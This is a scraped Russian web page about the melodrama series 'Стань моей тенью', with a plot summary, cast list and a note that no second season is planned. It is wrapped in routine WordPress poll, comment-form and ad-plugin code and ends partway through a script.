        footer.ts_poll_footer_979508 .ts_poll_back_button:hover > .ts_poll_back_icon:before,
        footer.ts_poll_footer_979508 .ts_poll_back_button:hover > .ts_poll_back_icon > span{
            color: var(--tsp_back_h_c_979508) !important;
        }
        footer.ts_poll_footer_979508 .ts_poll_back_button > .ts_poll_back_icon {
            font-size: var(--tsp_result_icon_fs_979508) !important;
        }
        footer.ts_poll_footer_979508 .ts_poll_back_button > .ts_poll_back_icon:before{
            color: var(--tsp_back_c_979508) !important;
            font-family: FontAwesome;
        }</style><style  id='tsp_special' type='text/css'>:root{ 
                --tsp_a_c_979508-14 : #ffcdb2;
                --tsp_a_c_979508-15 : #e5989b;
                --tsp_a_c_979508-16 : #b5838d;
                --tsp_a_c_979508-17 : #6d6875;} 
            main.ts_poll_main_979508[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="14"]{
                background-color: var(--tsp_a_c_979508-14);
            }
            main.ts_poll_main_979508[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="14"] .ts_poll_answer_label{
                color: var(--tsp_a_c_979508-14);
            }
            main.ts_poll_main_979508[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="14"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_979508-14);
            }
            main.ts_poll_main_979508[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="14"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_979508-14);
            }
             
            main.ts_poll_main_979508[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="15"]{
                background-color: var(--tsp_a_c_979508-15);
            }
            main.ts_poll_main_979508[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="15"] .ts_poll_answer_label{
                color: var(--tsp_a_c_979508-15);
            }
            main.ts_poll_main_979508[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="15"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_979508-15);
            }
            main.ts_poll_main_979508[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="15"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_979508-15);
            }
             
            main.ts_poll_main_979508[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="16"]{
                background-color: var(--tsp_a_c_979508-16);
            }
            main.ts_poll_main_979508[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="16"] .ts_poll_answer_label{
                color: var(--tsp_a_c_979508-16);
            }
            main.ts_poll_main_979508[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="16"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_979508-16);
            }
            main.ts_poll_main_979508[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="16"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_979508-16);
            }
             
            main.ts_poll_main_979508[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="17"]{
                background-color: var(--tsp_a_c_979508-17);
            }
            main.ts_poll_main_979508[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="17"] .ts_poll_answer_label{
                color: var(--tsp_a_c_979508-17);
            }
            main.ts_poll_main_979508[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="17"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_979508-17);
            }
            main.ts_poll_main_979508[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="17"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_979508-17);
            }</style> <script>function tsp_show_results_979508(){
              jQuery("footer.ts_poll_footer_979508 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              jQuery("main.ts_poll_main_979508 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              setTimeout(() => {
                jQuery("main.ts_poll_main_979508 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
                    jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
                });
              }, 500);
            }
            
            function tsp_change_results_979508(tsp_results_arr){
              jQuery("main.ts_poll_main_979508 > div.ts_poll_answer").each(function () {
                jQuery(this).find("span.ts_poll_r_progress").attr("data-tsp-length",tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_percent"]);
                jQuery(this).find("span.ts_poll_r_info").html(tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_show"]);
              });
            }</script> <script>jQuery(document).on("click", `main.ts_poll_main_979508 > .ts_poll_answer > .ts_poll_answer_input + label.ts_poll_answer_label`, function(event) {
            var tsp_checked_array = [];
            setTimeout(() => {
              jQuery(`main.ts_poll_main_979508 input[name="ts_poll_all979508"]`).each(function(){
                if(jQuery(this).is(":checked")){
                  tsp_checked_array.push(jQuery(this).val());
                }
              });
              if(tsp_checked_array.length === 0 || event.type != "click"){
                return;
              }
              jQuery.ajax({
                url: "https://kogda.pro/wp-admin/admin-ajax.php",
                data: {
                  action: "tsp_vote_function",
                  tsp_vote_nonce: jQuery(`#tsp_vote_nonce_field_979508`).val(),
                  tsp_id : 4,
                  tsp_change_id : 979508,
                  tsp_checkeds : tsp_checked_array.join("|"),
                },
                beforeSend: function() {
                  jQuery("form.ts_poll_form_979508 div.ts_poll_loading").attr("style","display:flex;");
                },
                type: "POST",
              }).done(function(response) {
                if (response.success === true) {
                  jQuery("form.ts_poll_form_979508 footer").remove();
                  jQuery("form.ts_poll_form_979508 div.ts_poll_loading").removeAttr("style");
                    tsp_change_results_979508(response.data); tsp_show_results_979508();
                }else{
                  jQuery("form.ts_poll_form_979508 div.ts_poll_loading").removeAttr("style");
                }
              }).fail(function() {
                jQuery("form.ts_poll_form_979508 div.ts_poll_loading").removeAttr("style");
              });
            }, 100);
          });</script> <style  id='tsp_fontface_4'></style></section> <input type="hidden" id="tsp_vote_nonce_field_979508" name="tsp_vote_nonce_field_979508" value="435d195a77" /><input type="hidden" name="_wp_http_referer" value="/serialy/stan-moej-tenyu-2-sezon" /></form><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Сюжетная линия сериала</a></li><li><a href="#__2"><span class="toc_number toc_depth_1">2</span> Стань моей тенью 2 сезон: описание серий</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Актеры и роли</a></li><li><a href="#__2-2"><span class="toc_number toc_depth_1">4</span> Стань моей тенью 2 сезон: дата выхода</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">5</span> Трейлер</a></li></ul></div><h2><span id="i">Сюжетная линия сериала</span></h2><p>Вера Князева работает официанткой в кафе. Однажды в ее жизни появляется Игорь. Когда-то они встречались. Но он женился на сестре-близняшке Веры Ольге. И с тех пор сестры не общались. Игорь рассказывает, что Ольга в коме, в больнице. И просит Веру на некоторое время стать сестрой. Нужно, чтобы она срочно подписала от имени сестры крупный контракт. Игорь убедителен. И Вера соглашается. Ее знакомый Артем против, чтобы она ввязывалась в это. Но девушка верит Игорю.<p>Она преображается и становится копией своей сестры. Никто не смог бы найти отличия. Попутно Игорь учит ее ставить правильную подпись. И вскоре она подписывает договор. Вера хочет покинуть дом Игоря. Но тот продолжает тянуть время. Убеждает девушку в своей любви. Просит ее родить ему ребенка. Сначала Вера верит ему. И даже поддается на его лестные речи. Но позже понимает, что стала заложницей в золотой клетке. Охрана никуда ее не выпускает. Ей можно выходить из дома только в сопровождении Игоря. У нее нет возможности связаться с друзьями.<p><img class="alignnone size-full wp-image-17164" src="https://kogda.pro/wp-content/uploads/2021/10/stan-moej-tenyu2.jpg" alt="Стань моей тенью 2 сезон — дата выхода, описание серий, анонс" width="650" height="404" srcset="https://kogda.pro/wp-content/uploads/2021/10/stan-moej-tenyu2.jpg 650w, https://kogda.pro/wp-content/uploads/2021/10/stan-moej-tenyu2-300x186.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><p>Тем временем Артем начинает поиски Веры. А фотограф Олег ищет Ольгу. Они были любовниками. Именно он в итоге спасает Веру, приняв за сестру. Вера рассказывает ему правду. А судьбой Оли в больнице заинтересовался Илья Макарский. Он врач, и понимает, что с ней не все чисто. Ей колют сильнодействующие препараты. В палату никого не пускают. Илья помогает Ольге прийти в себя, подменив лекарства. А потом увозит из больницы.<p>Игорь в бешенстве. Он потерял обеих женщин. И это опасно, ведь он не знает, что от них можно ожидать. А сестры встречаются, и правда выползает наружу.<h2><span id="__2">Стань моей тенью 2 сезон: описание серий</span></h2><p>Сестрам пришлось много пережить. Но Ольге удается вывести своего мужа на чистую воду. И даже вернуть свою былую репутацию. А, главное, сестры наконец-то помирились, и больше не держат друг на друга зла. Ольга осталась с Ильей. Он спас ей жизнь и всегда был рядом. Неудивительно, что у них начались отношения. Вера тоже нашла свою любовь. Они с Олегом отправились в путешествие. Даже Артем, который тоже принимал непосредственное участие в этой истории, встретил свою единственную. Это Тая, сестра Ильи. Как сложится дальнейшая жизнь главных героев? Об этом в сериале Стань моей тенью 2 сезон. Дата выхода его пока не назначена.<p><img loading="lazy" class="alignnone size-full wp-image-17166" src="https://kogda.pro/wp-content/uploads/2021/10/stan-moej-tenyu3.jpg" alt="Стань моей тенью 2 сезон — дата выхода, описание серий, анонс" width="650" height="383" srcset="https://kogda.pro/wp-content/uploads/2021/10/stan-moej-tenyu3.jpg 650w, https://kogda.pro/wp-content/uploads/2021/10/stan-moej-tenyu3-300x177.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="i-2">Актеры и роли</span></h2><p><strong>Вера Князева</strong> (А. Попова) — официантка в кафе. Веру в юности сыграла М. Рябошапка.<p><strong>Ольга Самойлова</strong> (А. Попова) — сестра-близнец Веры. Ольгу в юности А. Сердюк.<p><strong>Игорь</strong> (Д. Пчела) — муж Ольги. Молодого Игоря играет А. Волошин.<p><strong>Илья</strong> (А. Егоров) — врач частной клиники.<p><strong>Артем</strong> (П. Вишняков) — друг Веры.<p><strong>Олег</strong> (А. Рудько) — фотограф. Любовник Ольги.<p><strong>Тая</strong> (С. Кирпичева) — сестра Ильи.<p>В остальных ролях снимались Т. Юрикова, А. Алехин, Д. Чернов, Р. Быстрякова и другие.<h2><span id="__2-2">Стань моей тенью 2 сезон: дата выхода</span></h2><p>Будет ли сериал Стань моей тенью 2 сезон? Сериал получил логическое завершение. Продолжения не будет.<table><tbody><tr><td width="319"><strong>Название</strong></td><td width="319"><strong>Дата выхода</strong></td></tr><tr><td width="319">Стань моей тенью-2</td><td width="319">не анонсирована</td></tr></tbody></table><h2><span id="i-3">Трейлер</span></h2><p><iframe loading="lazy" title="Стань моей тенью 1-4 серия // Мелодрама дата выхода, анонс" width="840" height="473" src="https://www.youtube.com/embed/0Cjf0V89pEU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/domashnij" rel="tag">домашний</a>, <a href="https://kogda.pro/tag/kriminalnaya-melodrama" rel="tag">криминальная мелодрама</a>, <a href="https://kogda.pro/tag/trk-ukraina" rel="tag">ТРК Украина</a>, <a href="https://kogda.pro/tag/ukraina" rel="tag">украина</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/tam-gde-ne-byvaet-snega-2-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Там, где не бывает снега 2 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/bryus-2-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Брюс 2 сезон</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/stan-moej-tenyu-2-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a69d7800e72523a68e8f8f133c77848e" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='17162' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="84"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_c4302fb232fc6bb6bc350514033a6ccf.js' id='TS PollResizeSensor-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_e3310ca456cfd42e7185faa63cb17e6d.js' id='TS PollElementQueries-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
